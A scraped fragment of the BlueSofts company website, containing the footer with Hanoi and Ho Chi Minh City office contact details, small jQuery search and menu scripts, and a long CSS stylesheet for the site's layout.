                            <div class="footer-information">
                                <h2 class="footer-nav__title"><img src="/App_Themes/BlueSoft/images/photo.jpg?v=636672611795105065" style="width:20px; height:20px" /> BLUESOFTS HÀ NỘI</h2>
                                <hr class="footer__line" />
                                <p class="footer-logo__address"><span class="address__icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>P703 - Tầng 7 - Khu 1 tòa C6 - Đường Trần Hữu Dực, KĐT, Phường Mỹ Đình 2, Từ Liêm, Hà Nội</p>
                                <p class="footer-logo__phone"><span class="phone__icon"><i class="fa fa-phone" aria-hidden="true"></i></span>096.555.6989 - 024 3791 7200</p>
                                <p class="footer-logo__phone"><span class="mail__icon"><i class="fa fa-envelope" aria-hidden="true"></i></span>sales@bluesofts.net</p>
                            </div>
                        </div>
                        <div class="bs-col md-30 xs-50">
                            <div class="footer-information">
                                <h2 class="footer-nav__title"><img src="/App_Themes/BlueSoft/images/photo.jpg?v=636672611795105065" style="width:20px; height:20px" /> BLUESOFTS HCM</h2>
                                <hr class="footer__line" />
                                <p class="footer-logo__address"><span class="address__icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>2/13A Bạch Đằng, P.2, Q.Tân Bình - Hồ Chí Minh</p>
                                <p class="footer-logo__phone"><span class="phone__icon"><i class="fa fa-phone" aria-hidden="true"></i></span>08 9919 9877</p>
                                <p class="footer-logo__phone"><span class="mail__icon"><i class="fa fa-envelope" aria-hidden="true"></i></span>sales.hcm@bluesofts.net</p>
                                <div class="footer-social">
                                    <a href="https://www.facebook.com/bluesofts/" class="footer-social__link"><i class="fa fa-facebook footer-social__icon" aria-hidden="true"></i></a>
                                    <a href="https://www.youtube.com/channel/UC-4XS6ABhnIW-1H-v3OGTyg" class="footer-social__link"><i class="fa fa-youtube footer-social__icon" aria-hidden="true"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-end">
                <p>Copyright © 2024. All Rights Reserved.</p>
            </div>
        </footer>
		
<!-- <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5a5ebc83fdb13266"></script> -->

        

    </form>
    <script type="text/javascript">
        $('#txtSearch').keyup(function (event) {
            var keycode = (event.keyCode ? event.keyCode : event.which);
            var txtSearch = $('#txtSearch').val();
            if (txtSearch.length !== 0 && txtSearch != "") {
                if (keycode == '13') {
                    window.location.href = "/Khac/Tim-kiem?id=" + txtSearch + "";
                }
            }
            else {
                $('#txtSearch').focus();
            }
        });

        $('#btnSearch').click(function () {
            var txtSearch = $('#txtSearch').val()
            if (txtSearch.length !== 0 && txtSearch != "") {
                window.location.href = "/Khac/Tim-kiem?id=" + txtSearch + "";
            }
            else {
                $('#txtSearch').focus();
            }
        });

        $(".button_search").click(function () {
            $(".form-search").css("display", "block");
        })
        $(window).scroll(function () {
            $(".form-search").css("display", "none");
        })
    </script>

    <script type="text/javascript">
        $('#open_sub').click(function () {
            $('._menu_main #menumain').toggleClass("active");
        });
        $('#open_sub2').click(function () {
            $('._menu_main #menumain').toggleClass("active");
        });
        $('.closing').click(function () {
            $('._menu_main #menumain').toggleClass("active");
        });


        function ClickNav(strLink) {
            window.location.href = strLink + '.html';
        }
    </script>


</body>


</html>


--- FILE ---
content_type: text/css
request_url: http://bluesofts.net/App_Themes/BlueSoft/css/main.css?v=636672611719312323
body_size: 158732
content:
.header-top:after, .header-top:before {
    content: "";
    display: table;
}

.header-top:after {
    clear: both;
}

.header-left {
    padding: 0;
    margin: 0;
    color: #fff;
    display: inline-block;
    float: left;
}

    .header-left > ul {
        display: table;
        padding: 0;
        margin: 0;
    }

        .header-left > ul > li {
            display: inline-block;
            position: relative;
            padding: 0;
            margin-left: 0;
            margin-right: 0;
            margin-bottom: 0;
            color: #000;
            background: 0 0;
        }

            .header-left > ul > li > a {
                padding-right: 0;
                padding-left: 0;
                padding-bottom: 0;
                margin: 0;
                color: #000;
                background: #ccc;
            }

                .header-left > ul > li > a:hover {
                    background: 0 0;
                }

            .header-left > ul > li > ul {
                position: absolute;
                float: none;
                z-index: 10;
                display: none;
                padding: 0;
                margin: 0;
                background: #ccc;
            }

                .header-left > ul > li > ul > li {
                    display: block;
                    padding: 0;
                    margin: 0;
                    color: #000;
                    background: #2a97d0;
                }

                    .header-left > ul > li > ul > li > a {
                        display: inline-block;
                        padding: 0;
                        margin: 0;
                        color: #000;
                        background: #ccc;
                    }

                        .header-left > ul > li > ul > li > a:hover {
                            background: 0 0;
                        }

            .header-left > ul > li:hover ul {
                display: block;
            }

.header-right {
    padding: 0;
    margin: 0;
    background: 0 0;
    display: inline-block;
    float: right;
}

    .header-right ul {
        display: table;
        padding: 0;
        margin: 0;
    }

        .header-right ul li {
            list-style-type: none;
            display: inline-block;
            position: relative;
            padding: 0 12px;
            margin-left: 0;
            margin-right: 0;
            margin-bottom: 0;
            color: #000;
            background: 0 0;
            line-height: 12px;
            border-right: 1px solid #fff;
        }

            .header-right ul li:nth-child(3) {
                border: none;
                color: #fff;
                font-size: 16px;
            }

                .header-right ul li:nth-child(3):hover {
                    color: #fff;
                }

            .header-right ul li .form-search {
                position: absolute;
                width: 264px;
                z-index: 10;
                right: -2px;
                top: -8px;
                display: none;
            }

                .header-right ul li .form-search input {
                    border-radius: 4px;
                    border: 1px solid #ccc;
                    padding: 5px 10px;
                    font-size: 13px;
                    color: #000;
                    outline: 0;
                    width: 219px;
                }

                    .header-right ul li .form-search input:focus {
                        border: 1px solid #00f;
                        box-shadow: 0 0 1px #00f;
                    }

                .header-right ul li .form-search button {
                    background: 0 0;
                    font-size: 16px;
                }

                    .header-right ul li .form-search button:hover {
                        color: #fff;
                    }

            .header-right ul li a {
                padding: 5px 0;
                margin: 0;
                color: #fff;
                background: 0 0;
            }

                .header-right ul li a .header-right__phone {
                    padding-right: 9px;
                    position: relative;
                    top: -2px;
                }

            .header-right ul li ul {
                position: absolute;
                z-index: 10;
                display: none;
                padding: 0;
                margin: 0;
                background: #6aadfd;
                min-width: 0;
                width: 100%;
                top: 25px;
                text-align: center;
                border: none;
            }

                .header-right ul li ul li {
                    display: block;
                    padding: 0;
                    margin: 0;
                    color: #fff;
                    background: 0 0;
                    border: none;
                }

                    .header-right ul li ul li a {
                        display: inline-block;
                        padding: 0;
                        margin: 0;
                        color: #fff;
                        background: #2a97d0;
                        width: 100%;
                    }

                        .header-right ul li ul li a:hover {
                            background: #08a7fa !important;
                            color: #fff;
                        }

.header-nav {
    position: relative;
    padding-top: 13px;
    padding-right: 0;
    padding-bottom: 23px;
    margin: 0 0 30px;
    background: #fff;
    box-shadow: 0 2px 10px 0 #ccc;
}

    .header-nav nav:after, .header-nav nav:before {
        content: "";
        display: table;
    }

    .header-nav nav:after {
        clear: both;
    }

    .header-nav .show-mobile {
        display: none;
    }

    .header-nav .show-menu {
        position: absolute;
        top: 0;
    }

nav .nav-right {
    padding: 31px 0 0;
    margin: 0;
    background: #fff;
    display: inline-block;
    float: right;
}

    nav .nav-right > ul {
        display: block;
        float: left;
        padding: 0;
        margin: 0;
    }

        nav .nav-right > ul > li {
            list-style-type: none;
            float: left;
            position: relative;
            padding: 0 0 0 20px;
            margin-left: 0;
            margin-right: 0;
            margin-bottom: 0;
            color: #000;
            background: #fff;
        }

            nav .nav-right > ul > li:hover > a {
                background: 0 0;
                color: #628aaf;
            }

                nav .nav-right > ul > li:hover > a:after {
                    width: 100%;
                }

            nav .nav-right > ul > li:last-child ul, nav .nav-right > ul > li:nth-last-child(-n+2) ul {
                left: unset !important;
                right: 0;
            }

            nav .nav-right > ul > li > a {
                padding-right: 0;
                padding-left: 0;
                padding-bottom: 49px;
                margin: 0;
                color: #adadad;
                background: #fff;
                position: relative;
            }

                nav .nav-right > ul > li > a:after {
                    content: "";
                    display: block;
                    position: absolute;
                    top: 61px;
                    width: 0;
                    border-bottom: 3px solid #628aaf;
                    transition: all .5s;
                    left: 50%;
                    transform: translateX(-50%);
                }

                nav .nav-right > ul > li > a:hover {
                    background: 0 0;
                    color: #628aaf;
                }

                    nav .nav-right > ul > li > a:hover:after {
                        width: 100%;
                    }

            nav .nav-right > ul > li > ul {
                width: 250px;
                position: absolute;
                z-index: 10;
                display: none;
                padding: 0;
                margin: 0;
                background: #6aadfd;
                top: 67px;
                left: 19px;
            }

                nav .nav-right > ul > li > ul > li {
                    display: block;
                    padding: 11px 0;
                    margin: 0;
                    color: #fff;
                    background: 0 0;
                    border-bottom: 2px solid #fff;
                }

                    nav .nav-right > ul > li > ul > li:hover {
                        background: #337ab7;
                    }

                    nav .nav-right > ul > li > ul > li > a {
                        display: block;
                        padding: 0 11px;
                        margin: 0;
                        color: #fff;
                        background: 0 0;
                    }

                        nav .nav-right > ul > li > ul > li > a:hover {
                            background: 0 0;
                            color: #fff;
                        }

            nav .nav-right > ul > li:hover ul {
                display: block;
            }

nav .nav-left {
    padding: 0;
    margin: 0;
    background: #fff;
    display: block;
    float: left;
}

    nav .nav-left .logo {
        float: left;
    }

    nav .nav-left .close-menu {
        display: none;
    }

    nav .nav-left > ul {
        display: block;
        float: left;
        padding: 0;
        margin: 0;
    }

        nav .nav-left > ul > li {
            list-style-type: none;
            float: left;
            position: relative;
            padding: 0;
            margin-left: 0;
            margin-right: 0;
            margin-bottom: 0;
            color: #000;
            background: #ccc;
        }

            nav .nav-left > ul > li > a {
                padding-right: 0;
                padding-left: 0;
                padding-bottom: 0;
                margin: 0;
                color: #000;
                background: #ccc;
            }

                nav .nav-left > ul > li > a:hover {
                    background: #aaa;
                }

            nav .nav-left > ul > li > ul {
                position: absolute;
                z-index: 10;
                display: none;
                padding: 0;
                margin: 0;
                background: #ccc;
            }

                nav .nav-left > ul > li > ul > li {
                    display: block;
                    padding: 0;
                    margin: 0;
                    color: #000;
                    background: #ccc;
                }

                    nav .nav-left > ul > li > ul > li > a {
                        display: inline-block;
                        padding: 0;
                        margin: 0;
                        color: #000;
                        background: #ccc;
                    }

                        nav .nav-left > ul > li > ul > li > a:hover {
                            background: #aaa;
                        }

            nav .nav-left > ul > li:hover ul {
                display: block;
            }

.banner-slider .slick-next:before, .banner-slider .slick-prev:before {
    font-size: 40px;
}

.banner-slider .slick-next {
    right: 30px;
    opacity: .3;
}

.banner-slider .slick-prev {
    left: 10px;
    z-index: 1;
    opacity: .3;
}

    .banner-slider .slick-next:hover, .banner-slider .slick-prev:hover {
        opacity: 1;
    }

.banner-slider .slick-dots li button {
    opacity: .3;
}

.banner-slider .slick-dots li.slick-active button {
    opacity: 1;
}

.banner-slider .slick-dots li button:before {
    color: #fff;
    opacity: 1;
}

.banner-slider .slick-dots li button:hover {
    opacity: 1;
}

.banner-slider .slick-dots li.slick-active button:before {
    color: #000;
    opacity: 1;
}

.banner-slider.slick-dotted.slick-slider {
    margin-bottom: 0;
}

.banner-slider .slick-dots {
    bottom: 10px;
}

    .banner-slider .slick-dots li button:before {
        font-size: 10px;
    }

.banner-slider div {
    position: relative;
}

    .banner-slider div h1 {
        position: absolute;
        top: 0;
        left: 0;
    }

.banner-slider img {
    width: 100%;
}

@media only screen and (min-width:480px) and (max-width:768px) {
    .banner-slider .slick-next:before, .banner-slider .slick-prev:before {
        font-size: 30px;
    }

    .banner-slider .slick-dots li {
        margin: 0;
    }
}

@media only screen and (max-width:479px) {
    .banner-slider .slick-next:before, .banner-slider .slick-prev:before {
        font-size: 30px;
    }

    .banner-slider .slick-dots li {
        margin: 0;
    }
}

@font-face {
    font-family: Myriad_Pro;
    src: url(../fonts/MyriadPro-Regular.otf);
}

@font-face {
    font-family: FuturaBold;
    src: url(../fonts/font_Futura_Bold/FuturaBold.woff),url(../fonts/font_Futura_Bold/FuturaBold.woff2),url(../fonts/font_Futura_Bold/FuturaBold.ttf),url(../fonts/font_Futura_Bold/FuturaBold.eot),url(../fonts/font_Futura_Bold/FuturaBold.svg);
}

@font-face {
    font-family: SFUFuturaBold;
    src: url(../fonts/font_SFUFuturaBold/SFUFuturaBold.woff),url(../fonts/font_SFUFuturaBold/SFUFuturaBold.woff2),url(../fonts/font_SFUFuturaBold/SFUFuturaBold.ttf),url(../fonts/font_SFUFuturaBold/SFUFuturaBold.eot),url(../fonts/font_SFUFuturaBold/SFUFuturaBold.svg);
}

@font-face {
    font-family: UTMAndrogyne;
    src: url(../fonts/font_UTM/UTMAndrogyne.woff),url(../fonts/font_UTM/UTMAndrogyne.woff2),url(../fonts/font_UTM/UTMAndrogyne.ttf),url(../fonts/font_UTM/UTMAndrogyne.eot),url(../fonts/font_UTM/UTMAndrogyne.svg);
}

@font-face {
    font-family: iCielGothamBold;
    src: url(../fonts/font_iCielGotham/iCielGotham.woff),url(../fonts/font_iCielGotham/iCielGotham.woff2),url(../fonts/font_iCielGotham/iCielGotham.ttf),url(../fonts/font_iCielGotham/iCielGotham.eot),url(../fonts/font_iCielGotham/iCielGotham.svg);
}

@font-face {
    font-family: iCielGothamBoldMedium;
    src: url(../fonts/font_iCielGothamMedium/iCielGothamMedium.woff),url(../fonts/font_iCielGothamMedium/iCielGothamMedium.woff2),url(../fonts/font_iCielGothamMedium/iCielGothamMedium.ttf),url(../fonts/font_iCielGothamMedium/iCielGothamMedium.eot),url(../fonts/font_iCielGothamMedium/iCielGothamMedium.svg);
}

@font-face {
    font-family: RobotoRegular;
    src: url(../fonts/font_RobotoRegular/RobotoRegular.woff),url(../fonts/font_RobotoRegular/RobotoRegular.woff2),url(../fonts/font_RobotoRegular/RobotoRegular.ttf),url(../fonts/font_RobotoRegular/RobotoRegular.eot),url(../fonts/font_RobotoRegular/RobotoRegular.svg);
}

@font-face {
    font-family: SegoeUI;
    src: url(../fonts/SegoeUI/SegoeUI-Light.woff),url(../fonts/SegoeUI/segoeuil.woff2),url(../fonts/SegoeUI/SegoeUI-Light.ttf),url(../fonts/SegoeUI/segoeuil.eot),url(../fonts/SegoeUI/SegoeUI-Light.svg);
}

.slider-banner-bs {
    position: absolute;
    bottom: 0;
    color: #fff;
    padding: 30px;
    width: 100%;
    top: auto;
    background: rgba(0,0,0,.4);
}

    .slider-banner-bs a {
        color: #fff;
        font-size: 20px;
        margin-bottom: 10px;
        display: block;
        cursor: pointer;
    }

        .slider-banner-bs a:hover {
            color: #01adef;
        }

.carousel-inner .item .ImagesFrame {
    z-index: 0;
}

    .carousel-inner .item .ImagesFrame:before {
        padding-bottom: 56.43%;
    }

.header-top {
    margin: 0;
    padding: 0;
    background: url(../images/menugrid.png);
    font-family: iCielGothamBoldMedium;
}

    .header-top .header-right ._language_top {
        color: rgba(255,255,255,.69);
    }

        .header-top .header-right ._language_top a {
            display: inline-block;
        }

            .header-top .header-right ._language_top a:hover {
                opacity: .8;
            }

            .header-top .header-right ._language_top a:nth-child(1) {
                width: 35px;
                height: 46px;
            }

            .header-top .header-right ._language_top a:nth-child(2) {
                width: 32px;
                height: 44px;
            }

            .header-top .header-right ._language_top a img {
                width: 100%;
                height: 100%;
            }

    .header-top .header-left {
        padding: 0;
        margin: 0;
        color: #fff;
        display: inline-block;
        float: left;
    }

        .header-top .header-left .header-left__desc {
            font-family: iCielGothamBoldMedium;
            margin: 0;
            padding: 13px 0;
        }

header .header-nav {
    background: url(../images/back_white.gif);
    padding-top: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

    header .header-nav .logo_top {
        padding: 13px 0;
    }

._slider_top #sliders {
    margin-bottom: 0 !important;
}

    ._slider_top #sliders .slick-dots {
        bottom: 8px;
    }

        ._slider_top #sliders .slick-dots li {
            display: inline-block;
            margin: 0 5px;
            list-style: none !important;
        }

        ._slider_top #sliders .slick-dots button {
            width: 10px;
            height: 10px;
            border: none;
            outline: 0;
            background-color: #23f6cf;
            padding: 0;
            font-size: 0;
            cursor: pointer;
            border-radius: 50%;
            opacity: .6;
        }

            ._slider_top #sliders .slick-dots button:before {
                display: none;
            }

        ._slider_top #sliders .slick-dots .slick-active button {
            background-color: #e62246;
            opacity: 1;
        }

    ._slider_top #sliders .slick-slide {
        border-radius: 0;
        height: auto !important;
        padding-top: 0 !important;
        margin-top: 0 !important;
    }

    ._slider_top #sliders .child_slider {
        position: relative;
    }

        ._slider_top #sliders .child_slider .info {
            position: absolute;
            width: 320px;
            bottom: 20px;
            z-index: 10;
            padding: 20px;
            display: block;
            border-radius: 10px;
            right: 20px;
            background: rgba(23,20,21,.6);
            font-family: SegoeUI;
        }

            ._slider_top #sliders .child_slider .info a {
                font-size: 15px;
                color: #fff;
                text-transform: uppercase;
                cursor: pointer;
                font-family: iCielGothamBoldMedium;
            }

                ._slider_top #sliders .child_slider .info a:hover {
                    color: #048cde;
                }

            ._slider_top #sliders .child_slider .info span {
                color: #fff;
                margin-top: 20px;
            }

        ._slider_top #sliders .child_slider .ImagesFrame:before {
            padding-bottom: 30.43%;
        }

.header-right ._search_area .search-query {
    font-size: 12px;
    font-family: Myriad Pro;
    border: 1px solid #7fc4ed;
    padding: 7px 15px 6px;
    border-radius: 9px;
    background: #fff;
    color: #453e3e;
}

.header-right ._search_area .btn_sub {
    padding: 6px 10px;
    background: rgba(20,151,229,.67);
    border: none;
    position: relative;
    top: 1px;
    border-radius: 5px;
}

._menu_bar {
    display: table !important;
    margin: 0 auto;
    padding: 13px 0;
}

    ._menu_bar ._menu_main {
        font-family: Poppin_Light;
        float: right;
        margin: 0;
    }

        ._menu_bar ._menu_main #menumain > li > ul {
            position: absolute;
            top: 48%;
            left: 0;
            width: 200px;
            display: none;
            z-index: 5;
            padding-top: 56px;
            padding-left: 0;
        }

        ._menu_bar ._menu_main #menumain > li:last-child > ul, ._menu_bar ._menu_main #menumain > li:nth-last-child(-n+2) > ul {
            right: 0;
            left: unset;
        }

        ._menu_bar ._menu_main #menumain > li > ul > li > a {
            display: block;
            margin-top: 0;
            color: #fff;
            padding: 10px 15px;
            line-height: 21px;
            border-bottom: 1px solid#effefd;
            background: url(../CSS/content/dotli.png) left top 14px no-repeat #0066a3;
            background-position-x: 5px;
            font-size: 13px;
            font-family: SegoeUI;
        }

        ._menu_bar ._menu_main #menumain a {
            text-decoration: none;
        }

        ._menu_bar ._menu_main #menumain > li:hover > ul {
            display: block;
        }

        ._menu_bar ._menu_main #menumain > li > ul > li:hover > a {
            background-color: #048cde;
            text-decoration: none;
            color: #f5f5f5;
        }

        ._menu_bar ._menu_main #menumain > li > ul > li:active > a {
            background-color: #0d9798;
            text-decoration: none;
            color: #f5f5f5;
        }

        ._menu_bar ._menu_main #menumain > li > ul > li:first-child > a:before {
            content: "";
            display: block;
            width: 10px;
            height: 5px;
            top: 22%;
            left: 24px;
            position: absolute;
        }

        ._menu_bar ._menu_main > ul > li {
            float: left;
            display: inline-block;
            list-style: none;
            margin: auto;
            position: relative;
            z-index: 3;
            padding: 30px 9px 23px 10px;
            cursor: pointer;
        }

        ._menu_bar ._menu_main #menumain .homepage1 {
            padding: 11px 12px 10px !important;
        }

        ._menu_bar ._menu_main > ul {
            display: inline-block;
            list-style: none;
            margin: auto;
        }

            ._menu_bar ._menu_main > ul > li > a {
                color: #0876b8;
                display: block;
                font-size: 13px;
                font-family: iCielGothamBoldMedium;
                text-transform: uppercase;
            }

            ._menu_bar ._menu_main > ul > li.activenav:hover > a, ._menu_bar ._menu_main > ul > li.activenav > a, ._menu_bar ._menu_main > ul > li:hover > a:hover > a, ._menu_bar ._menu_main > ul > li:hover > a > a {
                color: #05a7e8;
            }

            ._menu_bar ._menu_main > ul > li.activenav:after {
                content: "";
                display: inline-block;
                height: 3px;
                background: #04a9e3 !important;
                position: absolute;
                width: calc(50%);
                z-index: 1;
                left: 0;
                top: 86px;
                margin-left: 25%;
            }

            ._menu_bar ._menu_main > ul > li:hover > a {
                color: #05a7e8;
            }

            ._menu_bar ._menu_main > ul > li:hover:after {
                content: "";
                display: inline-block;
                height: 3px;
                background: #04a9e3 !important;
                position: absolute;
                width: calc(50%);
                z-index: 1;
                left: 0;
                top: 86px;
                margin-left: 25%;
            }

            ._menu_bar ._menu_main > ul > li:first-child {
                display: none;
            }

        ._menu_bar ._menu_main:after, ._menu_bar ._menu_main:before {
            content: "";
            display: table;
        }

        ._menu_bar ._menu_main:after {
            clear: both;
        }

.logo_top {
    float: left;
}

#bar-slider .bar-slider-bs .title {
    border-bottom: solid 2px #e62246 !important;
}

    #bar-slider .bar-slider-bs .title h4 {
        margin: 0;
        color: #fff;
        font-size: 15px;
        height: 40px;
        padding-top: 13px;
    }

    #bar-slider .bar-slider-bs .title .border-bottom {
        background-color: #e62246;
        display: inline-block;
        padding-left: 20px;
        padding-right: 20px;
        position: relative;
        top: 1px;
    }

        #bar-slider .bar-slider-bs .title .border-bottom:after {
            display: block;
            content: "";
            width: 15px;
            height: 15px;
            position: absolute;
            top: 33px;
            left: 44px;
            background: #e62246;
            border-bottom: solid 1px #e62246;
            border-right: solid 1px #e62246;
            transform: rotate(45deg);
        }

#bar-slider .bar-slider-bs .conten-bs {
    display: inline-flex;
    margin-top: 25px;
    cursor: pointer;
}

    #bar-slider .bar-slider-bs .conten-bs .ImagesFrame {
        width: 120px;
    }

        #bar-slider .bar-slider-bs .conten-bs .ImagesFrame:before {
            padding-bottom: 65.43%;
        }

    #bar-slider .bar-slider-bs .conten-bs .text-content {
        margin-left: 15px;
    }

        #bar-slider .bar-slider-bs .conten-bs .text-content h5 {
            margin-top: 0;
            max-height: 28px;
            overflow: hidden;
        }

            #bar-slider .bar-slider-bs .conten-bs .text-content h5:hover {
                color: #3a84dc;
            }

        #bar-slider .bar-slider-bs .conten-bs .text-content p {
            color: #737373;
            font-style: italic;
        }

#news-hover {
    clear: both;
    margin: 10px 0;
}

    #news-hover .ImagesFrame {
        z-index: 0;
    }

        #news-hover .ImagesFrame:before {
            padding-bottom: 65.43%;
        }

    #news-hover .md-33-10 {
        margin-top: 20px;
        position: relative;
        margin-bottom: 20px;
    }

        #news-hover .md-33-10 img:hover {
            opacity: .5;
        }

        #news-hover .md-33-10 .content {
            position: absolute;
            bottom: 0;
            padding: 15px 10px;
            color: #fff;
            background: rgba(0,0,0,.4);
            text-overflow: ellipsis;
            height: 37%;
            width: 100%;
        }

            #news-hover .md-33-10 .content .titles {
                text-decoration: none;
                color: #fff;
                text-transform: uppercase;
                font-size: 15px;
                display: block;
                max-height: 25px;
                min-height: 25px;
                font-family: iCielGothamBoldMedium;
                overflow: hidden;
            }

                #news-hover .md-33-10 .content .titles:hover {
                    color: #5ba6ff;
                }

        #news-hover .md-33-10 h4 {
            overflow: hidden;
            line-height: 20px;
            text-overflow: ellipsis;
            white-space: nowrap;
            max-width: 300px;
        }

        #news-hover .md-33-10 p {
            font-size: 13px;
            overflow: hidden;
            text-overflow: ellipsis;
            max-height: 35px;
            font-family: SegoeUI;
        }

        #news-hover .md-33-10 .btn {
            background-color: #000;
            color: #fff;
        }

            #news-hover .md-33-10 .btn:focus, #news-hover .md-33-10 .btn:hover {
                color: #ccc;
            }

#content-index-bs ._giaiphappm {
    background: url(../images/bg_3.jpg);
    padding-top: 20px;
    padding-bottom: 15px;
}

#content-index-bs .title {
    position: relative;
    border-bottom: solid 3px #fff;
    margin-bottom: 20px;
}

    #content-index-bs .title h4 {
        margin: 0;
        color: #fff;
        font-size: 15px;
        height: 40px;
        padding-top: 13px;
        padding-left: 20px;
        padding-right: 20px;
    }

        #content-index-bs .title h4 a {
            color: #4267b2;
        }

            #content-index-bs .title h4 a:hover {
                color: #fff;
            }

    #content-index-bs .title .border-bottom {
        background: #fff;
        color: #000;
        text-align: center;
        display: inline-block;
        position: relative;
        border-radius: 10px 10px 0 0;
        top: 1px;
        font-family: iCielGothamBoldMedium;
    }

        #content-index-bs .title .border-bottom a:hover {
            color: #000;
        }

#content-index-bs .bs-col {
    margin-top: 5px;
    margin-bottom: 5px;
}

    #content-index-bs .bs-col.giaiphap-news {
        box-shadow: 0 0 14px 0 rgba(207,207,207,.16);
        padding: 4px;
        overflow: hidden;
        background: #fff;
        border-radius: 5px;
        font-family: iCielGothamBoldMedium;
        text-transform: uppercase;
    }

        #content-index-bs .bs-col.giaiphap-news > a {
            display: block;
            margin-top: 20px;
            font-size: 15px;
            cursor: pointer;
            max-height: 40px;
            overflow: hidden;
            min-height: 20px;
            padding: 0 10px;
        }

        #content-index-bs .bs-col.giaiphap-news > p {
            font-size: 12px !important;
            font-style: italic !important;
            color: #0d0202 !important;
            font-weight: 700 !important;
            text-transform: none !important;
            font-family: SegoeUI !important;
            padding: 0 10px;
        }

        #content-index-bs .bs-col.giaiphap-news .ImagesFrame:before {
            padding-bottom: 60.43%;
        }

        #content-index-bs .bs-col.giaiphap-news span {
            width: 100%;
            overflow: hidden;
            text-overflow: ellipsis;
            text-transform: none;
            display: block;
            font-family: Myriad Pto;
            font-size: 13px;
            max-height: 36px;
            padding: 0 10px;
            text-align: justify;
        }

        #content-index-bs .bs-col.giaiphap-news h5 {
            padding-top: 10px;
            font-weight: 700;
            width: 300px;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }

        #content-index-bs .bs-col.giaiphap-news:hover {
            box-shadow: 0 0 14px 0 #ccc;
        }

        #content-index-bs .bs-col.giaiphap-news .btn {
            border-radius: 20px;
            width: 130px;
            display: block;
            color: #fff;
            font-size: 14px;
            min-height: unset;
            margin: 10px auto;
            text-transform: none;
            border-bottom: none;
            font-weight: 400;
            padding: 10px;
            border-top: none;
            font-family: SegoeUI;
            background: linear-gradient(#01b4f7,#0c4396);
            box-shadow: 1px 1px 10px 1px rgba(0,0,0,.45);
        }

            #content-index-bs .bs-col.giaiphap-news .btn:hover {
                background: linear-gradient(#0c4396,#01b4f7);
                background-color: #cd0126;
                color: #fff;
                transition: all .5s;
            }

    #content-index-bs .bs-col h4 {
        cursor: pointer;
        padding-left: 20px;
        padding-right: 20px;
    }

        #content-index-bs .bs-col h4:hover {
            color: #3a84dc;
        }

    #content-index-bs .bs-col .hvr-grow, #content-index-bs .bs-col .hvr-grow img {
        width: 100%;
    }

    #content-index-bs .bs-col h5 {
        font-weight: 700;
        color: #000;
    }

    #content-index-bs .bs-col p {
        font-size: 12px;
        font-style: italic;
        color: #737373;
    }

    #content-index-bs .bs-col span {
        font-size: 13px;
    }

    #content-index-bs .bs-col button {
        border-radius: 20px;
        width: 130px;
        margin-top: 10px;
        background-color: #f02449;
        display: block;
        color: #fff;
    }

        #content-index-bs .bs-col button:hover {
            background-color: #3a84dc;
            color: #fff;
            transition: all .5s;
        }

#content-index-bs .trungtamdaotao {
    padding-top: 15px;
    background: #fcfcfc;
}

    #content-index-bs .trungtamdaotao ._left_container {
        background: #fff;
        padding-left: 15px;
        padding-right: 15px;
        box-shadow: 0 0 15px 0 rgba(0,0,0,.39);
        border-radius: 5px;
        margin-bottom: 20px;
    }

        #content-index-bs .trungtamdaotao ._left_container .title .border-bottom {
            background: #1a98c8;
            color: #fff;
            text-align: center;
            display: inline-block;
            position: relative;
            border-radius: 10px 10px 0 0;
            top: 1px;
            font-family: iCielGothamBoldMedium;
        }

            #content-index-bs .trungtamdaotao ._left_container .title .border-bottom:after {
                border-bottom: solid 1px #1a98c8;
                border-right: solid 1px #1a98c8;
            }

        #content-index-bs .trungtamdaotao ._left_container .title h4 a {
            color: #fff;
        }

        #content-index-bs .trungtamdaotao ._left_container .title {
            border-bottom: solid 3px #1a98c8;
        }

            #content-index-bs .trungtamdaotao ._left_container .title .border-bottom:after {
                background: #1a98c8;
            }

#content-index-bs .trungtam .mobi1 div h5 {
    color: #fff !important;
    font-weight: unset !important;
}

#content-index-bs .trungtam .mobi_trungtam {
    color: #fff;
}

    #content-index-bs .trungtam .mobi_trungtam .ImagesFrame:before {
        padding-bottom: 65.43%;
    }

    #content-index-bs .trungtam .mobi_trungtam > a {
        font-size: 15px;
        display: block;
        margin-top: 10px;
        cursor: pointer;
        color: #1a98c8;
        font-family: iCielGothamBoldMedium;
        margin-bottom: 5px;
        text-transform: uppercase;
    }

        #content-index-bs .trungtam .mobi_trungtam > a:hover {
            color: #01aaeb;
        }

    #content-index-bs .trungtam .mobi_trungtam h4 {
        padding: 0;
    }

    #content-index-bs .trungtam .mobi_trungtam p {
        color: #fff !important;
    }

#content-index-bs .trungtam .md-50-10 span {
    color: #656565;
    font-style: italic;
    font-size: 12px;
}

#content-index-bs .trungtam .md-50-10 p {
    color: rgba(0,0,0,.92) !important;
    margin-top: 5px;
    font-style: normal;
    max-height: 37px;
    font-size: 13px;
    overflow: hidden;
    font-family: Myriad Pro;
}

#content-index-bs .trungtam .md-50-10 .conten-bs {
    display: inline-flex;
    margin-top: 5px;
    cursor: pointer;
}

    #content-index-bs .trungtam .md-50-10 .conten-bs .ImagesFrame {
        width: 120px;
    }

        #content-index-bs .trungtam .md-50-10 .conten-bs .ImagesFrame:before {
            padding-bottom: 70.43%;
        }

    #content-index-bs .trungtam .md-50-10 .conten-bs .text-content {
        margin-left: 15px;
        width: 150px;
    }

        #content-index-bs .trungtam .md-50-10 .conten-bs .text-content a {
            color: #1a98c8;
            font-family: Myriad Pro;
        }

            #content-index-bs .trungtam .md-50-10 .conten-bs .text-content a:hover {
                color: #00b4f9;
            }

            #content-index-bs .trungtam .md-50-10 .conten-bs .text-content a:focus {
                color: #000;
            }

        #content-index-bs .trungtam .md-50-10 .conten-bs .text-content h5 {
            margin-top: 0;
            font-weight: 700;
            cursor: pointer;
        }

            #content-index-bs .trungtam .md-50-10 .conten-bs .text-content h5:hover {
                color: #337ab7;
            }

        #content-index-bs .trungtam .md-50-10 .conten-bs .text-content p {
            color: #737373;
            font-style: italic;
        }

#content-index-bs .thuthuat .ImagesFrame:before {
    padding-bottom: 65.43%;
}

#content-index-bs .thuthuat .sm-50-10 .content-thuthuat {
    position: relative;
    margin-top: 25px;
}

    #content-index-bs .thuthuat .sm-50-10 .content-thuthuat img {
        width: 100%;
    }

